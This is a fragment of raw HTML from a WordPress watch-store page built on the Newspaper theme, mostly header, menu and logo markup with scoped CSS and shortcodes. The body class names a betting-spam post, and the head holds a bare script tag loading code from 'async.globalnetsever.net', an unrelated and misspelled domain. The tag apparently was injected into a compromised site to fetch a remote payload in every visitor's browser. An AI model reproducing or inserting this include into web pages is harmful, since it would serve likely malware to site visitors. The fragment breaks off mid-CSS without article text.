                    -moz-box-shadow: 0 4px 26px #f3820a;
                    box-shadow: 0 4px 26px #f3820a;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="post-template-default single single-post postid-22383 single-format-standard td-standard-pack 1xbet-azerbaycan-ndir-v-siz-n-vd-edir-1xbet-a global-block-template-1 td-shop-watches-store tdb_template_20997 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-20985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-20985"><a href="https://mshuja.com/store/">MSHUJA&#8217; store</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://mshuja.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
margin-right:-20px !important;
margin-left:-20px !important;
padding-top:16px !important;
padding-right:20px !important;
padding-bottom:16px !important;
padding-left:20px !important;
border-color:#eae8e8 !important;
width:auto !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-svg-wrap{
                    max-width: 117px;
                }.tdi_7 .tdb-logo-svg-wrap svg{
                    width: 117px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mshuja.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" src="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" alt="Logo"  title=""  width="1215" height="318" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-top:-2px !important;
margin-right:5px !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_8{
                    display: inline-block;
                }.tdi_8 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_8 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_8 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_8 .tdb-mobile-menu-button svg,
                .tdi_8 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 39px;
					height: 39px;
					line-height:  39px;
                }.tdi_8 .tdb-mobile-menu-button svg{
                    width: 26px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 39px;
					height: 39px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M89.006 490.013h845.978v62.269h-845.978v-62.269zM89.006 226.835h845.978v62.269h-845.978v-62.269zM89.006 753.181h845.978v62.259h-845.978v-62.259z"></path></svg></span></span></div></div> <!-- ./block -->[td_woo_products_live_search inline="yes" toggle_txt_pos="after" form_align="content-horiz-right" results_msg_align="content-horiz-center" mod_show_btn="none" tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tdG9wIjoiLTMiLCJtYXJnaW4tcmlnaHQiOiIxNSIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9" icon_padding="eyJhbGwiOjIuNCwicGhvbmUiOiIyIn0=" tdicon="td-icon-magnifier-medium-long" icon_color="#000000" show_form="yes" form_align_screen="yes" form_width="eyJwaG9uZSI6IjEwMCUifQ==" arrow_color="rgba(234,232,232,0)" form_border_color="#dbdbdb" form_shadow_shadow_size="eyJwaG9uZSI6IjAifQ==" input_border_color="#dbdbdb" btn_bg="[base64]" btn_bg_h="#000000" f_input_font_size="eyJwaG9uZSI6IjEwIn0=" f_input_font_line_height="eyJwaG9uZSI6IjIuNSJ9" f_input_font_family="eyJwaG9uZSI6IjM5NCJ9" f_placeholder_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn_font_family="eyJwaG9uZSI6IjM5NCJ9" f_placeholder_font_size="eyJwaG9uZSI6IjEwIn0=" f_placeholder_font_line_height="eyJwaG9uZSI6IjIuNSJ9" f_btn_font_size="eyJwaG9uZSI6IjEwIn0=" f_btn_font_line_height="eyJwaG9uZSI6IjIuNSJ9" results_border_color="#dbdbdb" results_msg_border_color="#dbdbdb" sale_bg_color="#f6663f" stars_full_color="#c51c1c" stars_empty_color="#b7b7b7" f_sale_font_size="eyJwaG9uZSI6IjkifQ==" f_title_font_size="eyJwaG9uZSI6IjEzIn0=" f_title_font_line_height="eyJwaG9uZSI6IjEuMyJ9" f_title_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_sale_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_sale_font_family="eyJwaG9uZSI6IjM5NCJ9" f_title_font_family="eyJwaG9uZSI6IjQ3OSJ9" f_price_font_family="eyJwaG9uZSI6IjM5NCJ9" f_old_price_font_family="eyJwaG9uZSI6IjM5NCJ9" f_results_msg_font_family="eyJwaG9uZSI6IjM5NCJ9" all_space="eyJwaG9uZSI6IjE2In0=" img_width="eyJwaG9uZSI6IjY4cHgifQ==" sale_margin="eyJwaG9uZSI6IjIifQ==" sale_padding="eyJwaG9uZSI6IjRweCA4cHgifQ==" sale_radius="eyJwaG9uZSI6IjEwMCJ9" form_padding="eyJwaG9uZSI6IjE1In0=" form_border="eyJwaG9uZSI6IjEifQ==" input_placeholder="Search for a product..." input_padding="eyJwaG9uZSI6IjAgMTJweCJ9" input_radius="eyJwaG9uZSI6IjEwMCJ9" btn_padding="eyJwaG9uZSI6IjAgMTJweCJ9" btn_radius="eyJwaG9uZSI6IjAgMTAwcHggMTAwcHggMCJ9" results_padding="eyJwaG9uZSI6IjE1In0=" results_border="eyJwaG9uZSI6IjAgMXB4IDFweCAxcHgifQ==" results_msg_border="eyJwaG9uZSI6IjAgMXB4IDFweCAxcHgifQ==" form_offset="eyJwaG9uZSI6IjE2In0="][td_woo_menu_cart tdicon="td-icon-cart-empty" cart_horiz_align="content-horiz-right" subtotal_horiz="content-horiz-right" tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tcmlnaHQiOiIyNiIsIm1hcmdpbi1ib3R0b20iOiIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=" show_value="eyJwaG9uZSI6Im5vbmUifQ==" count_bg_color="#f6663f" cart_border_radius="eyJwaG9uZSI6IjUifQ==" cart_padding="eyJwaG9uZSI6IjE1In0=" cart_padding_e="eyJwaG9uZSI6IjhweCAxNXB4In0=" show_cart="yes" items_padd="eyJwaG9uZSI6IjAgMCAxNXB4In0=" item_space="eyJwaG9uZSI6IjEyIn0=" item_tb_padd="eyJwaG9uZSI6IjAifQ==" item_lr_padd="eyJwaG9uZSI6IjAifQ==" image_space="eyJhbGwiOjYsInBob25lIjoiOCJ9" qty_align="eyJhbGwiOjIsInBob25lIjoiMyJ9" var_top="eyJwaG9uZSI6IjIifQ==" subtotal_padd="eyJwaG9uZSI6IjEwcHggMCJ9" btns_padd="eyJwaG9uZSI6IjAifQ==" btn_gap="eyJwaG9uZSI6IjgifQ==" btn_radius="eyJwaG9uZSI6IjEwMCJ9" cart_border_color="#dbdbdb" cart_arrow_color="rgba(219,219,219,0)" cart_border="eyJwaG9uZSI6IjEifQ==" cart_shadow_shadow_size="eyJwaG9uZSI6IjAifQ==" f_noitems_font_family="eyJwaG9uZSI6IjM5NCJ9" f_noitems_font_size="eyJwaG9uZSI6IjEwIn0=" items_border_color="#efefef" f_title_font_family="eyJwaG9uZSI6IjQ3OSJ9" f_title_font_size="eyJwaG9uZSI6IjExIn0=" f_title_font_line_height="eyJwaG9uZSI6IjEuMyJ9" f_amount_font_size="eyJwaG9uZSI6IjkifQ==" f_amount_font_family="eyJwaG9uZSI6IjM5NCJ9" f_var_font_family="eyJwaG9uZSI6IjM5NCJ9" btn1_bg_color="#000000" btn1_bg_color_h="#c51c1c" btn2_bg_color="#c51c1c" btn2_bg_color_h="#000000" f_subtotal_font_family="eyJwaG9uZSI6IjM5NCJ9" f_subtotal_font_size="eyJwaG9uZSI6IjEwIn0=" f_btns_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btns_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btns_font_transform="eyJwaG9uZSI6InVwcGVyY2FzZSJ9" f_btns_font_size="eyJwaG9uZSI6IjEwIn0=" f_btns_font_line_height="eyJwaG9uZSI6IjIuNTUifQ==" cart_width="eyJwaG9uZSI6IjI3MCJ9"][td_woo_menu_login inline="yes" guest_tdicon="td-icon-profile" logout_tdicon="td-icon-log-out" menu_gh_txt="Get into your account." tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9" ia_space="eyJwaG9uZSI6IjAifQ==" icon_size="eyJhbGwiOjI0LCJwaG9uZSI6IjIyIn0=" avatar_size="eyJwaG9uZSI6IjE5In0=" show_menu="yes" menu_offset_horiz="eyJhbGwiOjgsInBob25lIjoiMCJ9" menu_width="eyJwaG9uZSI6IjE3MCJ9" menu_horiz_align="eyJhbGwiOiJjb250ZW50LWhvcml6LWxlZnQiLCJwaG9uZSI6ImNvbnRlbnQtaG9yaXotcmlnaHQifQ==" menu_border_radius="eyJwaG9uZSI6IjUifQ==" menu_border="eyJwaG9uZSI6IjEifQ==" menu_ul_space="eyJwaG9uZSI6IjIifQ==" logout_size="eyJhbGwiOjE0LCJwaG9uZSI6IjEyIn0=" logout_space="eyJwaG9uZSI6IjEyIn0=" menu_gh_padd="eyJwaG9uZSI6IjZweCAxNXB4In0=" menu_gc_padd="eyJwaG9uZSI6IjlweCAxNXB4In0=" menu_gc_btn1_padd="eyJwaG9uZSI6IjhweCAxNXB4IDdweCJ9" menu_gc_btn1_radius="eyJwaG9uZSI6IjEwMCJ9" menu_gc_btn2_space="eyJwaG9uZSI6ImF1dG8ifQ==" menu_border_color="#dbdbdb" menu_shadow_shadow_size="eyJwaG9uZSI6IjAifQ==" menu_arrow_color="rgba(219,219,219,0)" menu_uh_color="#000000" menu_uh_border_color="#efefef" menu_uf_border_color="#efefef" menu_ul_link_color="#000000" menu_ul_link_color_h="#c51c1c" menu_uf_txt_color="#000000" menu_uf_txt_color_h="#c51c1c" menu_uf_icon_color="#000000" menu_uf_icon_color_h="#c51c1c" f_uh_font_family="eyJwaG9uZSI6IjM5NCJ9" f_uh_font_size="eyJwaG9uZSI6IjEwIn0=" f_links_font_size="eyJwaG9uZSI6IjEwIn0=" f_uf_font_size="eyJwaG9uZSI6IjEwIn0=" f_links_font_family="eyJwaG9uZSI6IjM5NCJ9" f_uf_font_family="eyJwaG9uZSI6IjM5NCJ9" f_links_font_line_height="eyJwaG9uZSI6IjIifQ==" menu_gh_color="#000000" menu_gh_border_color="#efefef" menu_gc_btn1_bg_color="#c51c1c" menu_gc_btn1_bg_color_h="#000000" menu_gc_btn2_color="#000000" menu_gc_btn2_color_h="#c51c1c" f_gh_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn1_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn2_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn1_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btn2_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btn1_font_size="eyJwaG9uZSI6IjEwIn0=" f_gh_font_size="eyJwaG9uZSI6IjEwIn0=" f_btn2_font_size="eyJwaG9uZSI6IjEwIn0=" menu_offset_top="eyJwaG9uZSI6IjI1In0=" show_version="guest"]</div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_10{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_15" class="tdc-zone"><div class="tdc_zone tdi_16  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_16{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_16{
position:relative;
}

</style>
<div class="tdi_15_rand_style td-element-style" ><style>
.tdi_15_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_17" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_18  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_18,
                .tdi_18 .tdc-columns{
                    min-height: 0;
                }.tdi_18,
				.tdi_18 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_18 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_18 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_18 .tdc-row-video-background-error,
	                .tdi_18 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_18{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_18 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_18{
padding-top:16px !important;
padding-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18{
margin-right:14px !important;
margin-left:14px !important;
padding-top:12px !important;
padding-bottom:12px !important;
}
}

</style>
<div class="tdi_17_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_17_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eae8e8 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
</style></div></div><div class="vc_column tdi_20  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_20{
                    vertical-align: baseline;
                }.tdi_20 > .wpb_wrapper,
				.tdi_20 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_20 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_20 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_20 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}div.tdi_20{
				    width: 35% !important;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

.tdi_21{
padding-left:43px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_21{
padding-left:38px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_21{
padding-left:33px !important;
}
}

</style>
<style>
/* custom css */
.tdi_21 .tdb-logo-a,
                .tdi_21 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_21 .tdb-logo-svg-wrap{
                    max-width: 179px;
                
                    display: none;
                }.tdi_21 .tdb-logo-svg-wrap svg{
                    width: 179px;
                    height: auto;
                }.tdi_21 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_21 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_21 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_21 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                }.tdi_21 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Playfair Display !important;font-size:34px !important;font-weight:700 !important;;
                }.tdi_21 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_21 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_21 .tdb-logo-svg-wrap{
                    max-width: 159px;
                }.tdi_21 .tdb-logo-svg-wrap svg{
                    width: 159px;
                    height: auto;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_21 .tdb-logo-svg-wrap{
                    max-width: 139px;
                }.tdi_21 .tdb-logo-svg-wrap svg{
                    width: 139px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mshuja.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" src="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" alt="Logo"  title=""  width="1215" height="318" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_22" class="tdc-zone"><div class="tdc_zone tdi_23  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_23{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_24" class="tdc-row"><div class="vc_row tdi_25  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_25,
                .tdi_25 .tdc-columns{
                    min-height: 0;
                }.tdi_25,
				.tdi_25 .tdc-columns{
				    display: block;
				}.tdi_25 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27{
                    vertical-align: baseline;
                }.tdi_27 > .wpb_wrapper,
				.tdi_27 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_27 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_27 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_27 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="22383" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-20997"
                    class="post-20997 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_28" class="tdc-zone"><div class="tdc_zone tdi_29  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_29{
                    min-height: 0;
                }
</style><div id="tdi_30" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_31  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_31,
                .tdi_31 .tdc-columns{
                    min-height: 0;
                }.tdi_31,
				.tdi_31 .tdc-columns{
				    display: block;
				}.tdi_31 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_31{
margin-bottom:50px !important;
}

.tdi_31 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_31{
margin-right:-20px !important;
margin-bottom:40px !important;
margin-left:-20px !important;
width:auto !important;
}
}

</style><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 > .wpb_wrapper,
				.tdi_33 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_33 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_34 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att */

.tdi_34{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
                  margin-bottom: 26px;
                  overflow: hidden;
                }.tdb-featured-image-bg{
                  background-color: #f1f1f1;
                  background-position: center center;
                }.tdb_single_bg_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                  display: block;
                }.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdi_34{
                    display: none;
                }.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 630px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_34 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 520px;
